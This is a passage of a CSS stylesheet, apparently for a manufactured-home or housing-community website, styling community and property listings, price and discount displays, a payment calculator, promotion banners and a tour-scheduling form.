  .community-links.property-links:not(.four-wide) > div:last-of-type a { padding: 2.22222rem 0.55556rem; } }

@media print, screen and (min-width: 64em) { .community-links.five-wide > div { width: 20%; font-size: 2.22222rem; }
  .community-links > div { width: 25%; font-size: 2.55556rem; }
  .community-links > div a { padding: 5rem 0.55556rem; }
  .community-links.property-links:not(.four-wide) > div, .community-links.property-links:not(.four-wide) > div:last-of-type { width: 33.333%; }
  .community-links.property-links:not(.four-wide) > div a, .community-links.property-links:not(.four-wide) > div:last-of-type a { padding: 5rem 0.55556rem; } }

.homes a { background: url("/images/community-see-homes-bg.png") center no-repeat; background-size: 120%; }

.apply-now a { background: url("/images/community-apply-bg.png") center no-repeat; background-size: 120%; }

.info a { background: url("/images/community-info-bg.png") center no-repeat; background-size: 120%; }

.rv-resort a { background: url("/images/callout-rv-resort.png") center no-repeat; background-size: 120%; }

.tour a { background: url("/images/community-schedule-tour-bg.png") center no-repeat; background-size: 120%; }

.site-plan a { background: url("/images/community-site-plan-bg.png") center no-repeat; background-size: 120%; }

@media print, screen and (min-width: 64em) { .homes a, .apply-now a, .info a, .rv-resort a, .tour a, .site-plan a { background-size: auto 130%; padding: 5rem 0.55556rem; }
  .community-links > div:hover > a { background-size: auto 200%; } }

@media screen and (min-width: 78.75em) { .homes a, .apply-now a, .info a, .rv-resort a, .tour a, .site-plan a { background-size: auto 180%; }
  .community-links > div:hover > a { background-size: auto 240%; } }

@media screen and (max-width: 63.9375em) { .community-page-wrap { margin-top: 0 !important; } }

.community-page-wrap .community-description h2 { text-align: center; }

@media print, screen and (min-width: 64em) { .community-page-wrap .community-description { padding-left: 3.33333rem; } }

.community-page-wrap h2 { font-family: "Kaushan Script", cursive; color: #002d72; font-size: 1.77778rem; }

.community-page-wrap h2::after { display: block; content: url("/images/logo-wave-small.png"); margin: 0.55556rem auto 1.66667rem; }

.community-page-wrap p { color: #333; font-weight: 350; }

.community-page-wrap .community-listing { border-top: 1px solid #ccc; border-bottom: 1px solid #ccc; }

.community-page-wrap .community-listing .columns { position: relative; }

.community-page-wrap .community-listing .community-listing-image { height: 250px; overflow: hidden; padding-bottom: 20px; }

.community-page-wrap .community-listing .community-listing-image img { height: 100%; display: block; margin: 0 auto; max-width: initial; }

.community-page-wrap .community-listing a { color: #41b6e6; font-weight: bold; }

.community-page-wrap .amenities { border-top: 1px solid #ccc; border-bottom: 1px solid #ccc; }

.community-page-wrap .amenity { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-align: center; -ms-flex-align: center; align-items: center; margin-bottom: 1.11111rem; font-weight: 500; color: #555; }

.community-page-wrap .amenity a { text-decoration: none; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

.community-page-wrap .amenity a:hover { color: #0055d8; }

.community-page-wrap .amenity a span { text-decoration: underline; }

.community-page-wrap .amenity svg { margin-right: 0.83333rem; }

.community-page-wrap .content { padding: 1.66667rem 0; }

.community-page-wrap .home-listing .senior-all-age-toggle { margin-bottom: 1.66667rem; }

.community-page-wrap .home-listing .senior-all-age-toggle .button { padding: 0.55556rem 0.83333rem; }

.community-page-wrap .home-listing .senior-all-age-toggle .button.active { color: #fff; background: #002d72; }

.community-page-wrap .home-listing .new-home-wrapper { background: #daf3fb; padding-top: 1.66667rem; margin-bottom: 1.66667rem; }

.community-page-wrap .home-listing .new-home-wrapper::before, .community-page-wrap .home-listing .new-home-wrapper::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.community-page-wrap .home-listing .new-home-wrapper::after { clear: both; }

.community-page-wrap .home-listing .home { margin-bottom: 1.66667rem; padding-bottom: 1.66667rem; border-bottom: 1px solid #ccc; }

.community-page-wrap .home-listing .home:last-of-type { border-bottom: 0; padding-bottom: 0; }

.community-page-wrap .home-listing .signature-home-logo { margin: 0 0 1.66667rem; max-height: 65px; }

.community-page-wrap .home-listing .image-link { display: block; text-align: center; }

.community-page-wrap .home-listing .innerframe, .community-page-wrap .home-listing .myce-callout img, .myce-callout .community-page-wrap .home-listing img, .community-page-wrap .home-listing #community-flexslider li, #community-flexslider .community-page-wrap .home-listing li, .community-page-wrap .home-listing #community-flexslider-nav li, #community-flexslider-nav .community-page-wrap .home-listing li { max-height: 16.66667rem; }

.community-page-wrap .home-listing .home-rooms { font-weight: 350; font-size: 1.77778rem; color: #333; }

.community-page-wrap .home-listing .home-price a { display: inline-block; text-decoration: none; margin-bottom: 1.11111rem; font-weight: 500; color: #333; font-size: 2.22222rem; }

.community-page-wrap .home-listing .discount-active { position: relative; margin-right: 0.83333rem; }

.community-page-wrap .home-listing .discount-active::after { content: ""; background: url("/images/discount-strike.png"); background-position: center center; background-size: 100% auto; background-repeat: no-repeat; width: calc(100% + 20px); height: 100%; pointer-events: none; position: absolute; top: 50%; left: 50%; -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%); }

.community-page-wrap .home-listing a.discounted-rate { color: #ef2323; }

.community-page-wrap .home-listing .discounted-notification { background: #f9f7ed; border: 0.19444rem dashed #e76f6f; padding: 0.83333rem; font-size: 1.11111rem; font-weight: 600; margin-bottom: 1.11111rem; max-width: 22.22222rem; color: #333; }

@media print, screen and (min-width: 40em) { .community-page-wrap .home-listing .discounted-notification { font-size: 1.22222rem; } }

@media print, screen and (min-width: 64em) { .community-page-wrap .home-listing .discounted-notification { font-size: 1.33333rem; max-width: 17.77778rem; padding: 0.44444rem; } }

.community-page-wrap .home-listing .rent-price { margin-top: -0.55556rem; margin-bottom: 0.55556rem; color: #37c471; font-family: futura-pt-bold, sans-serif; }

.community-page-wrap .home-listing .home-address { color: #555; font-weight: 350; margin-bottom: 0.55556rem; }

.community-page-wrap .home-listing .home-community-map { display: inline-block; margin-bottom: 1.11111rem; font-weight: 600; }

.community-page-wrap .home-listing .button { padding: 1.11111rem; background: #fff; border-color: #002d72; color: #002d72; margin-bottom: 1.11111rem; }

.community-page-wrap .home-listing .button:hover { background: #002d72; color: #fff; }

@media print, screen and (min-width: 64em) { .community-page-wrap .home-listing img.innerframe, .community-page-wrap .home-listing .myce-callout img, .myce-callout .community-page-wrap .home-listing img, .community-page-wrap .home-listing .signature-home-logo { margin: 0 auto 20px; } }

.community-page-wrap .content, .community-page-wrap .amenities > .row > .column:nth-child(2), .community-page-wrap .amenities > .row > .columns:nth-child(2), .community-page-wrap .home-listing, .community-page-wrap .promotions, .community-page-wrap .community-listing { padding-top: 1.66667rem; padding-bottom: 1.66667rem; }

.community-page-wrap .promotions { padding-inline: 20px; }

@media print, screen and (min-width: 64em) { .community-page-wrap h2 { font-size: 2.44444rem; }
  .community-page-wrap h2 .h3 { font-size: 2rem; }
  .community-page-wrap h2::after { content: url("/images/logo-wave.png"); }
  .community-page-wrap .content, .community-page-wrap .amenities > .row > .column:nth-child(2), .community-page-wrap .amenities > .row > .columns:nth-child(2), .community-page-wrap .home-listing, .community-page-wrap .community-listing { padding-top: 3.33333rem; padding-bottom: 3.33333rem; }
  .community-page-wrap .button { font-size: 1.11111rem; } }

#community-flexslider, #community-flexslider-nav { z-index: 0; }

#community-flexslider li, #community-flexslider-nav li { overflow: hidden; margin: 0; }

#community-flexslider img, #community-flexslider-nav img { margin: 0; }

#community-flexslider-nav .flex-next { right: 0; }

#community-flexslider-nav .flex-prev { left: 0; }

#community-flexslider-nav .flex-direction-nav a { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; align-items: center; height: 3.55556rem; width: 2.22222rem; font-size: 0; margin: 0; top: 50%; -webkit-transform: translateY(-50%); transform: translateY(-50%); }

@media print, screen and (min-width: 64em) { #community-flexslider-nav { margin-top: 0.55556rem; } }

#community-flexslider .flex-next { right: 0; background: rgba(255, 255, 255, 0.8); }

#community-flexslider .flex-next:hover { background: white; }

#community-flexslider .flex-prev { left: 0; background: rgba(255, 255, 255, 0.8) !important; }

#community-flexslider .flex-prev:hover { background: white; }

#community-flexslider .flex-direction-nav a { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; align-items: center; height: 8.88889rem; width: 3.05556rem; font-size: 0; margin: 0; top: 50%; -webkit-transform: translateY(-50%); transform: translateY(-50%); }

#community-flexslider .flex-direction-nav a.flex-next::before, #community-flexslider .flex-direction-nav a.flex-prev::before { content: url("/images/flexslider-nav.png"); margin-top: 0.66667rem; }

#community-flexslider .flex-direction-nav a.flex-prev::before { -webkit-transform: rotate(180deg); transform: rotate(180deg); margin-top: 0; margin-bottom: 0.72222rem; }

@media screen and (max-width: 63.9375em) { #community-flexslider .flex-direction-nav a { height: 50px; width: 30px; }
  #community-flexslider .flex-direction-nav a::before { content: "" !important; background-image: url("/images/flexslider-nav.png"); background-size: contain; background-position: center; width: 100%; height: 25px; background-repeat: no-repeat; margin: auto !important; } }

.community-google-map { max-width: 27.77778rem; margin: 0 auto -0.33333rem; }

.community-google-map #communityMap img { margin-bottom: 0; }

@media print, screen and (min-width: 64em) { .community-google-map { margin: 0 0 -0.33333rem auto; } }

.community-details-box { max-width: 27.77778rem; margin: 0 auto 1.66667rem; background: #fff; padding: 1.66667rem; text-align: center; }

.community-details-box .community-address { margin: 0 auto 0.83333rem; padding: 0 30px; color: #333; font-size: 1.22222rem; font-weight: 350; }

.community-details-box a:not(.directions-link) { display: block; margin-bottom: 0.83333rem; text-decoration: none; font-family: futura-pt-bold, sans-serif; font-size: 1.22222rem; color: #333; }

.community-details-box a.directions-link { color: #333; }

.community-details-box img { margin-bottom: 0.83333rem; }

.community-details-box .hours-heading { font-weight: 500; font-size: 1.33333rem; margin-bottom: 0.83333rem; }

.community-details-box .hours-list { list-style: none; margin-left: 0; }

.community-details-box .hours-list .day { display: inline-block; width: 5.55556rem; text-align: center; color: #1e376c; font-weight: 600; }

.community-details-box .hours-list .hours { display: inline-block; margin-bottom: 0.55556rem; width: 8.88889rem; color: #555; font-weight: 350; }

@media (min-width: 335px) { .community-details-box .hours-list .day { text-align: right; margin-right: 0.55556rem; }
  .community-details-box .hours-list .hours { text-align: left; margin-bottom: 0; } }

@media print, screen and (min-width: 64em) { .community-details-box { margin: 0 0 1.66667rem auto; } }

#schedule-tour { background: url("/images/community-tour-bg.jpg") center no-repeat; background-size: cover; padding: 1.66667rem 0; }

#schedule-tour .tour-heading { color: #fff; text-align: center; font-family: "Kaushan Script", cursive; font-size: 2.44444rem; }

#schedule-tour .community-name { color: #fff; text-align: center; font-size: 3.66667rem; font-family: futura-pt, sans-serif; }

#schedule-tour img { display: block; margin: 0 auto 0.55556rem; }

#schedule-tour form .form-required-div { text-align: left; margin: 1.11111rem 0 0.55556rem; }

#schedule-tour form .fm-question, #schedule-tour form .fm-question_error { font-weight: 600; }

#schedule-tour form input[type="submit"].buttons { -webkit-box-shadow: none; box-shadow: none; background: #4785b9; font-size: 1.11111rem; font-weight: 600; }

#schedule-tour form input[type="submit"].buttons:hover { background: #002d72; color: #fff; }

#schedule-tour .fm-qid-26, #schedule-tour .fm-qid-14 { display: none; }

#schedule-tour[data-age-type="senior-all-age"] .fm-qid-26 { display: block; }

@media print, screen and (min-width: 64em) { #schedule-tour { padding: 5rem 0; }
  #schedule-tour .fm-fei-11, #schedule-tour .fm-fei-12, #schedule-tour[data-age-type="senior-all-age"] .fm-qid-15, #schedule-tour[data-age-type="senior-all-age"] .fm-qid-26 { width: calc(50% - 5px); float: left; }
  #schedule-tour .fm-fei-12, #schedule-tour[data-age-type="senior-all-age"] .fm-qid-26 { margin-left: 0.55556rem; }
  #schedule-tour .fm-qid-1 { clear: left; } }

.property-ribbon { text-align: center; }

.property-ribbon > span { position: relative; overflow: hidden; display: inline-block; }

.property-ribbon > span::before { content: ""; position: absolute; z-index: 5; display: block; padding: 0.27778rem 3.33333rem; color: #fff; font-weight: 600; text-align: center; text-transform: uppercase; -webkit-transform: rotate(-45deg) translateX(-30%) translateY(-25%); transform: rotate(-45deg) translateX(-30%) translateY(-25%); -webkit-transform-origin: 45%; transform-origin: 45%; }

.ribbon-sale > span::before { content: "Sale"; background: #f0ce2e; }

.ribbon-new > span::before { content: "New"; background: #f47a20; }

.ribbon-reduced > span::before { content: "Just \A Reduced"; line-height: 1; white-space: pre; background: #37c471; top: 0; }

.ribbon-new-construction > span::before { content: "New \A Construction"; white-space: pre; line-height: 1; background: #c51b32; top: 0; }

.ribbon-pending > span::before { content: "Sale \A Pending"; white-space: pre; line-height: 1; background: #002d72; top: 0; }

.property-page-wrap .button.apply { color: #fff; background: #41b6e6; border: 1px solid #fff; }

.property-page-wrap .button.apply i { display: inline-block; vertical-align: sub; }

.property-page-wrap .button.apply:hover { background: #002d72; }

.property-page-wrap .property-banner { background: #002d75; color: #fff; text-align: center; }

.property-page-wrap .property-banner .property-address { font-size: 2.44444rem; font-weight: 500; margin-bottom: 0.55556rem; }

.property-page-wrap .property-banner .property-address + img { margin-bottom: 1.66667rem; }

.property-page-wrap .property-banner .callout-promos { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }

@media screen and (max-width: 63.9375em) { .property-page-wrap .property-banner .callout-promos { margin-block: 30px; } }

.property-page-wrap .property-banner .callout-promos .columns { max-width: unset; -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; }

.property-page-wrap .property-banner img { display: block; margin: 0 auto; max-height: 27.77778rem; width: auto; }

@media print, screen and (min-width: 64em) { .property-page-wrap .property-banner { padding: 11.66667rem 0.55556rem 4.44444rem; background: url("/images/property-banner.png") center; background-size: cover; border-bottom: 0.55556rem solid #fff; } }

.property-page-wrap #community-promo { display: -webkit-box; display: -ms-flexbox; display: flex; position: relative; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; align-items: center; background: rgba(126, 237, 73, 0.67); height: 100%; max-width: 27.77778rem; margin: 0 auto; padding: 1.66667rem; color: #fff; font-size: 1.66667rem; font-weight: 600; line-height: 1.1; text-align: center; }

.property-page-wrap #community-promo img { margin: 0 0 0.83333rem; }

.property-page-wrap #community-promo span { display: block; margin-bottom: 0.83333rem; }

.property-page-wrap #community-promo .main-heading { color: #fff; font-weight: 700; font-size: 1.11111rem; }

.property-page-wrap #community-promo .promo-disclaimer { position: absolute; bottom: 0.83333rem; margin: 0.55556rem 0 0; font-size: 0.66667rem; font-weight: 400; }

.property-page-wrap #community-promo span + .double-promos { margin-top: 1.66667rem; }

.property-page-wrap #community-promo .double-promos { font-size: 0.77778rem; margin: 0 auto 0.83333rem; }

.property-page-wrap #community-promo .promo-fallback { margin: 0.83333rem 0 1.11111rem; font-size: 2.55556rem; font-weight: 600; }

.property-page-wrap #community-promo.sale-and-rent { font-size: 1rem; }

.property-page-wrap #community-promo.sale-and-rent strong { font-size: 2rem; }

@media print, screen and (min-width: 64em) { .property-page-wrap #community-promo { padding: 1.66667rem 2.77778rem; } }

.property-page-wrap #community-flexslider { max-width: 38.88889rem; margin: 0 auto; background: transparent; }

.property-page-wrap #community-flexslider li { outline: none; }

.property-page-wrap #community-flexslider .slides { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

.property-page-wrap #community-flexslider .slides img { margin: 0 auto; outline: 10px solid rgba(255, 255, 255, 0.16); outline-offset: -10px; max-height: 22.22222rem; }

.property-page-wrap .calculator-container { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }

.property-page-wrap .calculator-container .rent-highlight { margin-top: auto; border-bottom: 0 !important; }

.property-page-wrap .property-overview { background: #004c8a; border-bottom: 0.55556rem solid #fff; overflow: hidden; }

.property-page-wrap .property-overview .promo-callout { height: auto; width: calc(100% - 60px); max-width: 500px; margin: -20px auto 60px; }

@media print, screen and (min-width: 64em) { .property-page-wrap .property-overview .promo-callout { margin-top: -40px; } }

.property-page-wrap .property-overview .property-cost-breakdown { padding: 1.66667rem; text-align: center; color: #fff; }

.property-page-wrap .property-overview .property-cost-breakdown hr { max-width: 16.66667rem; border-color: rgba(255, 255, 255, 0.3); }

@media print, screen and (min-width: 64em) { .property-page-wrap .property-overview .property-cost-breakdown { padding: 3.33333rem 1.66667rem; } }

.property-page-wrap .property-overview img { margin-bottom: 0.83333rem; }

.property-page-wrap .property-overview .property-sale-status { font-size: 2rem; font-weight: 500; line-height: 1.2; }

.property-page-wrap .property-overview .property-price-wrapper { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row wrap; flex-flow: row wrap; }

.property-page-wrap .property-overview .property-price-wrapper.discounted .discounted-price, .property-page-wrap .property-overview .property-price-wrapper.discounted .property-price { font-size: 2.5rem; font-weight: 500; line-height: 1; margin-bottom: 1.66667rem; }

@media print, screen and (min-width: 64em) { .property-page-wrap .property-overview .property-price-wrapper.discounted .discounted-price, .property-page-wrap .property-overview .property-price-wrapper.discounted .property-price { font-size: 2.77778rem; } }

@media print, screen and (min-width: 64em) { .property-page-wrap .property-overview .property-price-wrapper.discounted .discounted-price, .property-page-wrap .property-overview .property-price-wrapper.discounted .property-price { font-size: 3.05556rem; } }

.property-page-wrap .property-overview .property-price-wrapper.discounted .discounted-price { color: #ef2323; }

.property-page-wrap .property-overview .property-price-wrapper.discounted .property-price { position: relative; margin-right: 1rem; }

.property-page-wrap .property-overview .property-price-wrapper.discounted .property-price::after { content: ""; background: url(/images/discount-strike.png); background-position: center center; background-size: 100% auto; background-repeat: no-repeat; width: calc(100% + 20px); height: 100%; pointer-events: none; position: absolute; top: 50%; left: 50%; -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%); }

.property-page-wrap .property-overview .discounted-notification { background: #f9f7ed; border: 0.19444rem dashed #e76f6f; padding: 0.83333rem; font-size: 1.11111rem; font-weight: 600; margin-bottom: 1.11111rem; max-width: 27.77778rem; color: #333; margin-top: -0.55556rem; margin-left: auto; margin-right: auto; }

@media print, screen and (min-width: 40em) { .property-page-wrap .property-overview .discounted-notification { font-size: 1.22222rem; } }

@media print, screen and (min-width: 64em) { .property-page-wrap .property-overview .discounted-notification { font-size: 1.33333rem; max-width: 22.22222rem; padding: 0.44444rem; } }

.property-page-wrap .property-overview .property-price { font-size: 3.88889rem; font-weight: 500; line-height: 1; margin-bottom: 1.66667rem; }

.property-page-wrap .property-overview .property-monthly { margin-bottom: 0.55556rem; font-weight: 500; font-size: 1.33333rem; line-height: 1.2; }

.property-page-wrap .property-overview .property-monthly span { display: block; text-transform: uppercase; }

.property-page-wrap .property-overview .property-monthly strong { font-size: 2.11111rem; font-family: futura-pt-bold, sans-serif; }

.property-page-wrap .property-overview .property-rent-price { margin-bottom: 0.83333rem; font-weight: 500; font-size: 1.33333rem; }

.property-page-wrap .property-overview .property-rooms-detail { font-weight: 300; font-size: 2.11111rem; margin-bottom: 1.11111rem; }

.property-page-wrap .property-overview .accordion-wrap { max-width: 27.77778rem; margin: 0 auto 1.11111rem; text-align: left; }

.property-page-wrap .property-overview .accordion-click { background: #fff; font-size: 1.11111rem; text-transform: uppercase; }

.property-page-wrap .property-overview > .row > .columns:first-child { border-bottom: 0.55556rem solid #fff; }

@media print, screen and (min-width: 64em) { .property-page-wrap .property-overview > .row > .columns:first-child { border-bottom: 0; border-right: 0.27778rem solid #fff; }
  .property-page-wrap .property-overview > .row > .columns:last-child { border-left: 0.27778rem solid #fff; } }

.property-page-wrap .virtual-tour-highlight { background: #f47a20; padding: 1.11111rem 0; border-bottom: 0.55556rem solid #fff; color: #fff; text-align: center; text-transform: uppercase; font-size: 1.77778rem; font-family: futura-pt-bold, sans-serif; }

.property-page-wrap .virtual-tour-highlight strong { display: inline-block; margin: 0 1.11111rem; }

.property-page-wrap .virtual-tour-highlight .button { border-color: #fff; color: #fff; margin: 0.55556rem 1.11111rem; font-family: futura-pt, sans-serif; }

@media print, screen and (min-width: 64em) { .property-page-wrap .virtual-tour-highlight { position: relative; padding: 1.11111rem; text-align: left; }
  .property-page-wrap .virtual-tour-highlight strong { margin: 0.55556rem 1.11111rem; }
  .property-page-wrap .virtual-tour-highlight::after { content: ""; position: absolute; display: block; top: 0; right: calc((100vw - 1260px) / -2); width: calc((100vw - 1260px) / 2); height: calc(100% + 10px); background: #f47a20; border-bottom: 0.55556rem solid #fff; } }

.property-page-wrap .rent-highlight { padding: 1.11111rem 0; border-top: 0.55556rem solid #fff; border-bottom: 0.55556rem solid #fff; background: #37c471; color: #fff; text-align: center; font-size: 1.77778rem; font-family: futura-pt-bold, sans-serif; line-height: 1; }

.property-page-wrap .rent-highlight strong { display: inline-block; margin: 0 1.11111rem; text-transform: uppercase; }

.property-page-wrap .rent-highlight em { display: inline-block; font-style: normal; font-family: futura-pt, sans-serif; font-weight: 350; font-size: 1.11111rem; }

.property-page-wrap .rent-highlight .rent-monthly { display: inline-block; }

@media print, screen and (min-width: 64em) { .property-page-wrap .rent-highlight { position: relative; padding: 1.11111rem 1.11111rem 1.11111rem 2.22222rem; text-align: left; }
  .property-page-wrap .rent-highlight strong { margin: 0.55556rem 1.11111rem 0.55556rem 0; }
  .property-page-wrap .rent-highlight::after { content: ""; position: absolute; display: block; top: -10px; left: calc((100vw - 1260px) / -2); width: calc((100vw - 1260px) / 2); height: calc(100% + 10px); background: #37c471; border-top: 0.55556rem solid #fff; } }

.property-page-wrap .property-details { padding: 1.66667rem 1.11111rem; background: #41b6e6; height: 100%; color: #fff; }

.property-page-wrap .property-details hr { border-color: #fff; }

.property-page-wrap .property-details .property-quick-stats { margin-bottom: 2.22222rem; font-size: 1.22222rem; font-weight: 500; line-height: 1.8; }

.property-page-wrap .property-details .property-quick-stats strong { font-family: futura-pt-bold, sans-serif; }

.property-page-wrap .property-details a { color: #fff; font-family: futura-pt-bold, sans-serif; }

@media print, screen and (min-width: 64em) { .property-page-wrap .property-details { position: relative; padding: 2.77778rem 1.66667rem 2.77778rem 5rem; }
  .property-page-wrap .property-details::after { content: ""; position: absolute; display: block; top: 0; right: calc((100vw - 1260px) / -2); width: calc((100vw - 1260px) / 2); height: 100%; background: #41b6e6; } }

.property-page-wrap .property-community-overview { background: rgba(0, 76, 138, 0.7); border-bottom: 0.55556rem solid #fff; }

.property-page-wrap .property-community-overview .community-details .community-phone, .property-page-wrap .property-community-overview .community-details .community-address { margin: 0 auto 10px; }

@media screen and (max-width: 39.9375em) { .property-page-wrap .property-community-overview .community-details .community-phone, .property-page-wrap .property-community-overview .community-details .community-address { padding-right: 25px; text-align: center; } }

.property-page-wrap .property-payment-calculator { color: #002d72; }

.property-page-wrap .property-payment-calculator .accordion-slide { background: #fff; border: none; }

.property-page-wrap .property-payment-calculator .accordion-slide hr { border-color: rgba(51, 51, 51, 0.3); max-width: 100%; }

.property-page-wrap .property-payment-calculator .accordion-slide .heading, .property-page-wrap .property-payment-calculator .accordion-slide .value { font-weight: 500; font-size: 1.22222rem; }

.property-page-wrap .property-payment-calculator #total-monthly-payment { font-family: futura-pt-bold, sans-serif; font-size: 2rem; }

.property-page-wrap .property-payment-calculator .loan-term, .property-page-wrap .property-payment-calculator .payment, .property-page-wrap .property-payment-calculator .interest-rate, .property-page-wrap .property-payment-calculator .down-payment, .property-page-wrap .property-payment-calculator .down-percentage { margin-bottom: 1.66667rem; }

.property-page-wrap .property-payment-calculator .slider { margin: 0.55556rem 0; }

.property-page-wrap .property-payment-calculator .slider .slider-handle { border-radius: 50%; }

.property-page-wrap .property-payment-calculator .slider .slider-fill { background-color: #55c9f1; }

.property-page-wrap .property-payment-calculator .disclaimer { color: #adadad; font-weight: 350; font-size: 0.88889rem; }

@media print, screen and (min-width: 40em) { .property-page-wrap .property-payment-calculator .loan-term, .property-page-wrap .property-payment-calculator .payment, .property-page-wrap .property-payment-calculator .interest-rate, .property-page-wrap .property-payment-calculator .down-payment, .property-page-wrap .property-payment-calculator .down-percentage { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; margin-bottom: 1.11111rem; }
  .property-page-wrap .property-payment-calculator .down-percentage .heading { width: 5.55556rem; }
  .property-page-wrap .property-payment-calculator .down-percentage .value { width: 5rem; text-align: right; }
  .property-page-wrap .property-payment-calculator .slider { width: calc(100% - 230px); }
  .property-page-wrap .property-payment-calculator #total-monthly-payment { font-size: 2.66667rem; } }

.promotion-page .sub-banner { position: relative; background-image: url("/images/promotions-banner.jpg"); }

.promotion-page .sub-banner:not(.community-events-banner)::before { content: ""; position: absolute; z-index: 0; display: block; width: 100%; height: 140%; top: -40%; background: rgba(19, 77, 125, 0.5); }

.promotion-page .sub-banner:not(.community-events-banner) > * { z-index: 1; position: relative; }

.promotion-page .sub-banner.community-events-banner { background-image: none !important; }

.promotion-page .banner-slider { max-width: 45rem; margin: 0 auto 1.66667rem; }

@media print, screen and (min-width: 64em) { .promotion-page .banner-slider { margin: 0 auto 5rem; } }

.promotion-page .additional-content-area { padding: 1.66667rem 0.83333rem; }

.promotion-page .additional-content-area.extra-content_2 { background: url("/images/promotions-finance-bg.jpg") center; background-size: cover; color: #fefefe; }

.promotion-page .additional-content-area.extra-content_2 h2, .promotion-page .additional-content-area.extra-content_2 h3, .promotion-page .additional-content-area.extra-content_2 h4, .promotion-page .additional-content-area.extra-content_2 .button-group > *:not(.button), .promotion-page .additional-content-area.extra-content_2 h5, .promotion-page .additional-content-area.extra-content_2 h6 { text-align: center; color: inherit; }

.promotion-page .additional-content-area.extra-content_2 .custom-list li { color: inherit; background-image: url("/images/image-list-alt.png"); }

.promotion-page .additional-content-area.extra-content_2 hr { border: 0; background: url("/images/logo-wave.png") center no-repeat; height: 1.77778rem; }

.promotion-page .additional-content-area.extra-content_2 .button-group { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; align-items: center; gap: 10px; margin-top: 10px; }

.promotion-page .additional-content-area.extra-content_2 .button-group a.button { margin: 0; }

@media screen and (max-width: 63.9375em) { .promotion-page .additional-content-area.extra-content_2 .button-group { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }
  .promotion-page .additional-content-area.extra-content_2 .button-group > *:not(.button) { margin-bottom: 0; } }

@media print, screen and (min-width: 64em) { .promotion-page .additional-content-area { padding: 5rem 0; }
  .promotion-page .additional-content-area.extra-content_1 { padding-top: 0; } }

.goals { text-align: center; }

.promotion-callout { background: #4CBB17; margin: 3.33333rem auto 1.66667rem; padding: 0 0.83333rem 1.66667rem; color: #fff; max-width: 16.22222rem; }

.promotion-callout img { margin-top: -3.33333rem; margin-bottom: 0.83333rem; }

.promotion-callout .main-text { line-height: 1.1; font-family: futura-pt, sans-serif; font-weight: 700; font-size: 1.44444rem; }

.promotion-callout .main-text strong { display: block; font-size: 2.1em; }

.promotion-callout .main-text strong em { font-style: normal; text-transform: uppercase; }

.promotion-callout .sub-text { font-size: 1.44444rem; font-family: futura-pt, sans-serif; }

.promotion-callout .discount { line-height: 1.1; font-family: futura-pt, sans-serif; font-weight: 700; font-size: 2rem; }

.promotion-callout .discount strong { font-size: 3.16667rem; }

.promotion-callout .option { font-size: 1.83333rem; font-weight: 700; font-family: futura-pt, sans-serif; }

.promo-description { max-width: 16.22222rem; margin: 0 auto 1.66667rem; text-align: left; }

.promo-description p { color: #333333; font-weight: 350; }

.promo-description span { display: block; color: #545454; font-size: 1.05556rem; font-weight: 800; }

.promo-description .disclaimer { font-size: 0.66667rem; color: #898989; }

.additional-cta { padding-top: 1.66667rem; }

.additional-cta h3, .additional-cta h4, .additional-cta .promotion-page .additional-content-area.extra-content_2 .button-group > *:not(.button), .promotion-page .additional-content-area.extra-content_2 .additional-cta .button-group > *:not(.button) { line-height: 1; color: #333; }

.additional-cta h3 { font-family: futura-pt-bold, sans-serif; }

.additional-cta h3 a { display: inline-block; text-decoration: none; }

.find-community-banner.sub-banner { background-image: url("/images/find-a-community-banner.png"); }

.find-community-banner.sub-banner::before, .find-community-banner.sub-banner::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.find-community-banner.sub-banner::after { clear: both; }

.location-radio-buttons { display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: nowrap; flex-wrap: nowrap; gap: 15px; margin-bottom: 15px; }

.location-radio-buttons label { -webkit-box-flex: 0; -ms-flex: 0 1 auto; flex: 0 1 auto; color: #fefefe; font-family: futura-pt-bold, sans-serif; }

@media print, screen and (min-width: 64em) { .location-radio-buttons { margin-bottom: 0; } }

.search-container { background: rgba(0, 76, 138, 0.7); }

.search-container input[type="text"], .search-container select { height: 3rem; }

.search-container .logo-wave { display: block; margin: 0 auto 1.11111rem; }

.search-container .search-heading { font-family: futura-pt-bold, sans-serif; color: #fff; margin-bottom: 0.22222rem; }

.search-container #location-search-state-city select { margin: 0.55556rem 0; border: 1px solid #cacaca; -webkit-box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1); box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1); }

@media print, screen and (min-width: 64em) { .search-container #location-search-state-city select { margin: 0; } }

